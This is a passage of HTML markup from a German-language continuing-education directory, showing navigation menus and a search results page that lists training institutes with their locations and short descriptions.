                                    <li><a href="/speaker-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                                    <li><a href="/speaker-zukunftstrends-perspektiven" title="Zukunftstrends &amp; Perspektiven">Zukunftstrends &amp; Perspektiven</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/coach" title="Coaches" id="zettaMenuCoach">Coaches</a>
                        <div class="zm-multi-column w-870" style="margin-left: -587px;">
                            <ul class="w-290">
                                    <li><a href="/coach" title="Alle">Alle</a></li>
                                    <li><a href="/coach-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/coach-berufliche-veraenderung-stellenwechsel" title="Berufliche Veränderung, Stellenwechsel">Berufliche Veränderung, Stellenwechsel</a></li>
                                    <li><a href="/coach-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/coach-fuehrungskraefteentwicklung" title="Führungskräfteentwicklung">Führungskräfteentwicklung</a></li>
                                    <li><a href="/coach-gesundheit-work-life-balance" title="Gesundheit &amp; Work-Life-Balance">Gesundheit &amp; Work-Life-Balance</a></li>
                                    <li><a href="/coach-gruendungsberatung" title="Gründungsberatung">Gründungsberatung</a></li>
                                    <li><a href="/coach-interkulturelles-coaching-auslandseinsatz" title="Interkulturelles Coaching, Auslandseinsatz">Interkulturelles Coaching, Auslandseinsatz</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-karriere-und-entwicklungscoaching" title="Karriere- und Entwicklungscoaching">Karriere- und Entwicklungscoaching</a></li>
                                    <li><a href="/coach-konfliktcoaching" title="Konfliktcoaching">Konfliktcoaching</a></li>
                                    <li><a href="/coach-mergers-akquisitions" title="Mergers &amp; Akquisitions">Mergers &amp; Akquisitions</a></li>
                                    <li><a href="/coach-nachfolgeplanung" title="Nachfolgeplanung">Nachfolgeplanung</a></li>
                                    <li><a href="/coach-outplacement-newplacement" title="Outplacement/Newplacement">Outplacement/Newplacement</a></li>
                                    <li><a href="/coach-projektcoaching" title="Projektcoaching">Projektcoaching</a></li>
                                    <li><a href="/coach-rhetorik-stimme-auftreten" title="Rhetorik, Stimme, Auftreten">Rhetorik, Stimme, Auftreten</a></li>
                                    <li><a href="/coach-schreibcoaching-autorencoaching" title="Schreibcoaching, Autorencoaching">Schreibcoaching, Autorencoaching</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-selbstmanagement-zeitmanagement" title="Selbstmanagement, Zeitmanagement">Selbstmanagement, Zeitmanagement</a></li>
                                    <li><a href="/coach-strategiecoaching" title="Strategiecoaching">Strategiecoaching</a></li>
                                    <li><a href="/coach-stressmanagement-burnout-praevention" title="Stressmanagement &amp; Burnout-Prävention">Stressmanagement &amp; Burnout-Prävention</a></li>
                                    <li><a href="/coach-styling-farbberatung-business-etikette" title="Styling, Farbberatung, Business Etikette">Styling, Farbberatung, Business Etikette</a></li>
                                    <li><a href="/coach-supervision" title="Supervision">Supervision</a></li>
                                    <li><a href="/coach-teamentwicklung-teamcoaching" title="Teamentwicklung, Teamcoaching">Teamentwicklung, Teamcoaching</a></li>
                                    <li><a href="/coach-top-management-beratung" title="Top-Management Beratung">Top-Management Beratung</a></li>
                                    <li><a href="/coach-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                            </ul>
                        </div>
                    </li>
                    <li class="mmgh">
                        <a href="/institut" title="Institute" id="zettaMenuInstitut">Institute</a>
                        <div class="zm-multi-column w-870" style="margin-left: -663px;">
                            <ul class="w-290">
                                    <li><a href="/institut" title="Alle">Alle</a></li>
                                    <li><a href="/institut-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/institut-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/institut-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/institut-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/institut-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/institut-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/institut-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/institut-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/institut-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/institut-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/institut-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/institut-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/institut-kolleg" title="Kolleg">Kolleg</a></li>
                                    <li><a href="/institut-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/institut-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/institut-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/institut-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/institut-mba-master" title="MBA &amp; Master">MBA &amp; Master</a></li>
                                    <li><a href="/institut-medien" title="Medien">Medien</a></li>
                                    <li><a href="/institut-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/institut-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/institut-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/institut-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/institut-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/institut-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/institut-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/institut-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/institut-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/institut-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/institut-sprachen-interkulturelle-kommunikation" title="Sprachen, Interkulturelle Kommunikation">Sprachen, Interkulturelle Kommunikation</a></li>
                                    <li><a href="/institut-technik-innovation" title="Technik &amp; Innovation">Technik &amp; Innovation</a></li>
                                    <li><a href="/institut-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/institut-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/serviceanbieter" title="Serviceanbieter" id="zettaMenuServiceanbieter">Serviceanbieter</a>
                        <div class="zm-multi-column w-870" style="margin-left: -742px;">
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter" title="Alle">Alle</a></li>
                                    <li><a href="/serviceanbieter-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/serviceanbieter-bildungsberatung" title="Bildungsberatung">Bildungsberatung</a></li>
                                    <li><a href="/serviceanbieter-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/serviceanbieter-elearning-blended-learning" title="eLearning, Blended Learning">eLearning, Blended Learning</a></li>
                                    <li><a href="/serviceanbieter-fachmedien" title="Fachmedien">Fachmedien</a></li>
                                    <li><a href="/serviceanbieter-foerderstellen-foerderberatung" title="Förderstellen, Förderberatung">Förderstellen, Förderberatung</a></li>
                                    <li><a href="/serviceanbieter-gesundheitsfoerderung-gesundheitsmanagement" title="Gesundheitsförderung, Gesundheitsmanagement">Gesundheitsförderung, Gesundheitsmanagement</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-ghostwriter-pr-texte" title="Ghostwriter, PR &amp; Texte">Ghostwriter, PR &amp; Texte</a></li>
                                    <li><a href="/serviceanbieter-hr-consulting" title="HR-Consulting">HR-Consulting</a></li>
                                    <li><a href="/serviceanbieter-hr-software" title="HR-Software">HR-Software</a></li>
                                    <li><a href="/serviceanbieter-jobboersen" title="Jobbörsen">Jobbörsen</a></li>
                                    <li><a href="/serviceanbieter-lizenzen-fuer-trainings" title="Lizenzen für Trainings">Lizenzen für Trainings</a></li>
                                    <li><a href="/serviceanbieter-marketing-online-agenturen" title="Marketing, Online-Agenturen">Marketing, Online-Agenturen</a></li>
                                    <li><a href="/serviceanbieter-messen-events" title="Messen &amp; Events">Messen &amp; Events</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-netzwerke-verbaende" title="Netzwerke &amp; Verbände">Netzwerke &amp; Verbände</a></li>
                                    <li><a href="/serviceanbieter-outplacement" title="Outplacement">Outplacement</a></li>
                                    <li><a href="/serviceanbieter-potenzialanalyse" title="Potenzialanalyse">Potenzialanalyse</a></li>
                                    <li><a href="/serviceanbieter-praesentationssysteme" title="Präsentationssysteme">Präsentationssysteme</a></li>
                                    <li><a href="/serviceanbieter-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/serviceanbieter-serious-games-planspiel" title="Serious Games, Planspiel">Serious Games, Planspiel</a></li>
                                    <li><a href="/serviceanbieter-zertifizierung" title="Zertifizierung">Zertifizierung</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="cnt">
                    <div class="cnt">
                        <div class="bh">
                            <p class="bcrmb"><a href="/">Startseite</a> &gt;

                                    Suchergebnisse Institute
                                    zum Thema weitere Themenbereiche 

                            </p>
                                <h1>22 Institute
                                    zum Thema weitere Themenbereiche  gefunden
                                </h1>
                        </div>
        <form method="get" action="/suche" class="srF">
            <label for="q">Volltextsuche auf Weiterbildungsmarkt.net</label>
            <input type="text" name="q" id="q" class="txt" />
            <input type="submit" class="bttns" value="Suchen" />
        </form>
                        <div class="lcol">
            <div class="stB">
                        <a target="_blank">
                                <img src="/upload/16446251483689959_institute3.png" alt="Institute suchen" title="Institute suchen" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium" target="_blank">
                                <img src="/upload/71262122990562438_learnhome-cad.png" alt="Learn@Home" title="Learn@Home" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/10026092553930666_basis-profil-eintragen.png" alt="kostenlos registrieren" title="kostenlos registrieren" width="298" height="248" />
                        </a>
            </div>
                                <div class="sbw" id="filterWithGreen">
                                    <div class="top mmg"><p>Suche filtern</p></div>
                                    <div id="filter" class="bttm">
                                        <p class="littlered">Anbieterart:</p>
                                        <ul class="gl">
                                                <li><a href="/weiterbildungsanbieter">Alle</a></li>
                                                    <li><a href="/trainer">Trainer</a></li>
                                                    <li><a href="/coach">Coach</a></li>
                                                    <li><a href="/speaker">Speaker</a></li>
                                                    <li>Institut</li>
                                                    <li><a href="/serviceanbieter">Serviceanbieter</a></li>
                                        </ul><p class="littlered">Fachbereich:</p><ul class="gl"><li><a href="/institut">Alle</a></li><li><a href="/institut-allgemein">Allgemein</a></li><li><a href="/institut-banken-versicherung">Banken &amp; Versicherung</a></li><li><a href="/institut-bauwirtschaft-immobilien">Bauwirtschaft &amp; Immobilien</a></li><li><a href="/institut-bildung-training-coaching">Bildung, Training, Coaching</a></li><li><a href="/institut-e-learning">e-Learning</a></li><li><a href="/institut-edv-it">EDV &amp; IT</a></li><li><a href="/institut-einkauf-logistik">Einkauf &amp; Logistik</a></li><li><a href="/institut-energie-umwelt">Energie &amp; Umwelt</a></li><li><a href="/institut-familie-erziehung">Familie &amp; Erziehung</a></li><li><a href="/institut-finanz-rechnungswesen">Finanz- &amp; Rechnungswesen</a></li><li><a href="/institut-gesundheit-medizin">Gesundheit &amp; Medizin</a></li><li><a href="/institut-hotel-tourismus-gastronomie">Hotel, Tourismus, Gastronomie</a></li><li><a href="/institut-industrie-produktion-lager">Industrie, Produktion, Lager</a></li><li><a href="/institut-kolleg">Kolleg</a></li><li><a href="/institut-kunst-kultur">Kunst &amp; Kultur</a></li><li><a href="/institut-land-forstwirtschaft">Land- &amp; Forstwirtschaft</a></li><li><a href="/institut-management-fuehrung">Management &amp; Führung</a></li><li><a href="/institut-marketing-vertrieb-pr">Marketing, Vertrieb, PR</a></li><li><a href="/institut-mba-master">MBA &amp; Master</a></li><li><a href="/institut-medien">Medien</a></li><li><a href="/institut-methoden-kompetenz-selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li><li><a href="/institut-naturwissenschaften">Naturwissenschaften</a></li><li><a href="/institut-non-profit-oeffentlicher-sektor">Non-Profit &amp; Öffentlicher Sektor</a></li><li><a href="/institut-personalmanagement-organisation">Personalmanagement &amp; Organisation</a></li><li><a href="/institut-persoenlichkeit-soft-skills">Persönlichkeit &amp; Soft Skills</a></li><li><a href="/institut-projektmanagement">Projektmanagement</a></li><li><a href="/institut-qualitaetsmanagement">Qualitätsmanagement</a></li><li><a href="/institut-recht-steuern">Recht &amp; Steuern</a></li><li><a href="/institut-sekretariat-assistenz">Sekretariat &amp; Assistenz</a></li><li><a href="/institut-sicherheit">Sicherheit</a></li><li><a href="/institut-soziales-psychologie-therapie">Soziales, Psychologie, Therapie</a></li><li><a href="/institut-sprachen-interkulturelle-kommunikation">Sprachen, Interkulturelle Kommunikation</a></li><li><a href="/institut-technik-innovation">Technik &amp; Innovation</a></li><li><a href="/institut-wellness-beauty-ernaehrung">Wellness, Beauty, Ernährung</a></li><li>weitere Themenbereiche</li></ul>

                                        <p class="littlered">Ort</p>
                                        <ul class="gl">
                                                <li>Alle</li>
                                            <li>
                                                    <a href="/institut-weitere-themenbereiche-oesterreich">Österreich</a>
                                                <ul>
                                                            <li><a href="/institut-weitere-themenbereiche-wien">Wien</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-niederoesterreich">Niederösterreich</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-burgenland">Burgenland</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-oberoesterreich">Oberösterreich</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-salzburg">Salzburg</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-steiermark">Steiermark</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-kaernten">Kärnten</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-tirol">Tirol</a></li>
                                                            <li><a href="/institut-weitere-themenbereiche-vorarlberg">Vorarlberg</a></li>
                                                </ul>
                                            </li>
                                            <li>
                                                    <a href="/institut-weitere-themenbereiche-deutschland">Deutschland</a>
                                            </li>
                                            <li>
                                                    <a href="/institut-weitere-themenbereiche-international">International</a>
                                            </li>
                                        </ul>
                                        <p class="bold indt"><a href="/">» Neue Suche starten</a></p>
                                    </div>
                                </div>
                        </div>
                        <div class="rcol">
            <div class="wbw fuB">
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/352960776522464_basis-reg-full-486--60-p.png" alt="jetzt registrieren" title="Banner full registrieren" width="486" height="60" />
                        </a>
            </div>
                            <div class="wbw">
                                <div class="top mmg"><p class="fHe">Ihre Ergebnisse sortieren nach:</p>
                                    <div class="fHeF"><select id="selSort">
                                                    <option value="0"></option>
                                                    <option value="1">Firmenname A-Z</option>
                                                    <option value="2">Firmenname Z-A</option>
                                                    <option value="3">Nachname A-Z</option>
                                                    <option value="4">Nachname Z-A</option>
                                                    <option value="5">PLZ aufsteigend</option>
                                                    <option value="6">PLZ absteigend</option>
                                    </select></div>
                                </div>
                                <div class="bttm">
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-oberoesterreich-laudius-gmbh-1451">
                                                                    <span property="v:name" class="hidden">Laudius GmbH</span>
                                                                    <span property="v:affiliation">Laudius GmbH</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-oberoesterreich-laudius-gmbh-1451" title="Laudius GmbH"><img alt="Laudius GmbH" title="Laudius GmbH" src="/upload/727930441469255_weiterbildungsmarkt-laud.s.jpg" width="70" height="80" data-responsive="/upload/727930441469255_weiterbildungsmarkt-laud.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">4000</span><span property="v:locality"> Linz</span></span></span></h3>
                                                            <p>Laudius bietet Ihnen Fernlehrgänge aus unterschiedlichen Bereichen, die Ihnen helfen, sich beruflich den entscheidenden Vorsprung zu sichern und den nächsten Schritt auf der Karriereleiter erfolgreich zu vollziehen. Aber natürlich auch, um im private...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-bayern-meet-your-master-2820">
                                                                    <span property="v:name" class="hidden">Meet Your Master</span>
                                                                    <span property="v:affiliation">Meet Your Master</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-bayern-meet-your-master-2820" title="Meet Your Master"><img alt="Meet Your Master" title="Meet Your Master" src="/upload/5276773064517148_mym-mobile-320x320-stati.s.jpg" width="70" height="80" data-responsive="/upload/5276773064517148_mym-mobile-320x320-stati.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">81679</span><span property="v:locality"> München</span></span></span></h3>
                                                            <p>Lerne von den Besten. Meet Your Master ist die neue Art des Lernens. Hier geben herausragende Persönlichkeiten in Online-Videokursen ihr einzigartiges Wissen weiter. Motivierend. Inspirierend. Unterhaltsam. Unsere Master erzählen dir aus ihrem Leben,...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-steiermark-uni-for-life-weiterbildungs-gmbh-30">
                                                                    <span property="v:name" class="hidden">UNI for LIFE Weiterbildungs GmbH</span>
                                                                    <span property="v:affiliation">UNI for LIFE Weiterbildungs GmbH</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-steiermark-uni-for-life-weiterbildungs-gmbh-30" title="UNI for LIFE Weiterbildungs GmbH"><img alt="UNI for LIFE Weiterbildungs GmbH" title="UNI for LIFE Weiterbildungs GmbH" src="/upload/34256908813267014_ufl-logo-web.s.jpg" width="70" height="80" data-responsive="/upload/34256908813267014_ufl-logo-web.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">8010</span><span property="v:locality"> Graz</span></span></span></h3>
                                                            <p>UNI for LIFE, die Weiterbildungsgesellschaft der Universität Graz, bietet zahlreiche berufsbegleitende, postgraduale Masterlehrgänge, Universitätslehrgänge, Universitätskurse sowie Seminare aus den BereichenWirtschaft, Recht, Bildung und Soziales, Sp...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-wien-x-sieben-wirtschaftstraining-gmbh-553">
                                                                    <span property="v:name" class="hidden">X SIEBEN Wirtschaftstraining GmbH</span>
                                                                    <span property="v:affiliation">X SIEBEN Wirtschaftstraining GmbH</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-wien-x-sieben-wirtschaftstraining-gmbh-553" title="X SIEBEN Wirtschaftstraining GmbH"><img alt="X SIEBEN Wirtschaftstraining GmbH" title="X SIEBEN Wirtschaftstraining GmbH" src="/upload/12775511339280020_x-sieben-wirtschaftstrai.s.jpg" width="70" height="80" data-responsive="/upload/12775511339280020_x-sieben-wirtschaftstrai.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1030</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>Wir helfen mit Insider-Know-how aus über 20 Jahren Praxiserfahrung Führungskräften und Mitarbeitern des deutschsprachigen Mittelstands dabei, sich durch sofort umsetzbare Erfolgsstrategien in nur drei Monaten profitabel und zukunftssicher in der VUCA...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-hessen-hochschule-fresenius-2620">
                                                                    <span property="v:name" class="hidden">Hochschule Fresenius</span>
                                                                    <span property="v:affiliation">Hochschule Fresenius</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-hessen-hochschule-fresenius-2620" title="Hochschule Fresenius"><img alt="Hochschule Fresenius" title="Hochschule Fresenius" src="/upload/63917302415960113_fresenius.s.jpg" width="70" height="80" data-responsive="/upload/63917302415960113_fresenius.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">65510</span><span property="v:locality"> Idstein</span></span></span></h3>
                                                            <p>An der Hochschule Fresenius trifft Tradition auf Innovation. Ob digitale Transformation, demografischer Wandel oder Fachkräftemangel  wir verstehen, was Menschen, Gesellschaft und Wirtschaft bewegt und entwickeln unsere Studienangebote stetig weiter....
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-weitere-udemy-2549">
                                                                    <span property="v:name" class="hidden">udemy</span>
                                                                    <span property="v:affiliation">udemy</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-weitere-udemy-2549" title="udemy"><img alt="udemy" title="udemy" src="/upload/32700582539758384_udemy.s.jpg" width="70" height="80" data-responsive="/upload/32700582539758384_udemy.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">94107</span><span property="v:locality"> San Francisco</span>, <span property="v:country-name">Weitere</span></span></span></h3>
                                                            <p>Die führende globale Online-Plattform für Lerner und LehrerUdemy verbindet wissenshungrige Menschen in der ganzen Welt mit fantastischen Lehrern und gibt damit jedem die Chance, seine Ziele zu erreichen und seine Träume zu verwirklichen. Globale Reic...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/institut-nordrhein-westfalen-btb-2103">
                                                                    <span property="v:name" class="hidden">BTB</span>
                                                                    <span property="v:affiliation">BTB</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-nordrhein-westfalen-btb-2103" title="BTB"><img alt="BTB" title="BTB" src="/upload/8331764825222129_btb-logo.s.jpg" width="70" height="80" data-responsive="/upload/8331764825222129_btb-logo.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">42857</span><span property="v:locality"> Remscheid</span></span></span></h3>
                                                            <p>Die BTB-Ausbildungen sind keine reinen Fernstudiengänge und auch kein reiner Präsenzunterricht. Sie kombinieren die Vorteile beider Lernsysteme. Jetzt kostenlose Infos anfordern!:
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-steiermark-montanuniversitaet-leoben-2176">
                                                                    <span property="v:name" class="hidden">Montanuniversität Leoben</span>
                                                                    <span property="v:affiliation">Montanuniversität Leoben</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-steiermark-montanuniversitaet-leoben-2176" title="Montanuniversität Leoben"><img alt="Montanuniversität Leoben" title="Montanuniversität Leoben" src="/upload/8445181126508169_wbw-rgb-2mittel-fuer-off.s.jpg" width="70" height="80" data-responsive="/upload/8445181126508169_wbw-rgb-2mittel-fuer-off.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">8700</span><span property="v:locality"> Leoben</span></span></span></h3>
                                                            <p>Die Montanuniversität Leoben beschäftigt sich in ihren Forschungsarbeiten mit Themen der Zukunft. Diese ziehen sich durch alle Bereiche entlang der Wertschöpfungskette  ob es um Rohstoffe, Energie, Werkstoffe, Produkte und Prozesse oder um Recycling ...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-niederoesterreich-der-schildbachhof-1878">
                                                                    <span property="v:name" class="hidden">Der Schildbachhof</span>
                                                                    <span property="v:affiliation">Der Schildbachhof</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-niederoesterreich-der-schildbachhof-1878" title="Der Schildbachhof"><img alt="Der Schildbachhof" title="Der Schildbachhof" src="/upload/1120392155129659_logo-neu-fb.s.jpg" width="70" height="80" data-responsive="/upload/1120392155129659_logo-neu-fb.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span property="v:title"> </span>Eveline Lugsch, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">2500</span><span property="v:locality"> Baden</span></span></span></h3>
                                                            <p>Der Schildbachhof bietet in Kooperation mit dem WIFI NÖ Kurse und Seminare rund Mensch und/oder Tier in den Bereichen Tiermassage und Bewegungstraining, Cranio-Sacrale Körperarbeit, Manuelle Lymphdrainage, Akupunktmeridianmassage und Breuss-Massage. ...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-niederoesterreich-sky-flight-academy-gmbh-1056">
                                                                    <span property="v:name" class="hidden">Sky Flight Academy GmbH</span>
                                                                    <span property="v:affiliation">Sky Flight Academy GmbH</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-niederoesterreich-sky-flight-academy-gmbh-1056" title="Sky Flight Academy GmbH"><img alt="Sky Flight Academy GmbH" title="Sky Flight Academy GmbH" src="/res/_img/noPic-g-s.png" width="70" height="80" data-responsive="/res/_img/noPic-g-s.png"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">3465</span><span property="v:locality"> Königsbrunn</span></span></span></h3>
                                                            <p>Die Sky Flight Academy (SFA) GmbH ist ein in Krems an der Donau ansässiges Unternehmen, das im Bereich der Grund- und Aufbauschulung für Piloten tätig ist. Als Unternehmen im Spätsommer 2009 gegründet, erhielt die Schule Ende 2009 die Genehmigung zur...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-niederoesterreich-fh-st-poelten-1129">
                                                                    <span property="v:name" class="hidden">FH St. Pölten</span>
                                                                    <span property="v:affiliation">FH St. Pölten</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-niederoesterreich-fh-st-poelten-1129" title="FH St. Pölten"><img alt="FH St. Pölten" title="FH St. Pölten" src="/res/_img/noPic-g-s.png" width="70" height="80" data-responsive="/res/_img/noPic-g-s.png"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">3100</span><span property="v:locality"> St. Pölten</span></span></span></h3>
                                                            <p>Die FH St. Pölten steht für qualitätsvolle Hochschulausbildung, Praxisbezug u. Internationalität. Lehrgänge: Medien: Creative Management, Eventmanagement, Angewandte FotografieTechnologie: Film, TV u. Media, Agrar- u. Technolgiemanagement, Produktion...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-niederoesterreich-wtg-noe-waermetechnische-gesellschaft-der-noe-rauchfankehrer--wtg-akademie-920">
                                                                    <span property="v:name" class="hidden">WTG-NÖ Wärmetechnische Gesellschaft der NÖ Rauchfankehrer – WTG Akademie</span>
                                                                    <span property="v:affiliation">WTG-NÖ Wärmetechnische Gesellschaft der NÖ Rauchfankehrer – WTG Akademie</span>
                                                            </a>
                                                        </h2>
                                                    </div>
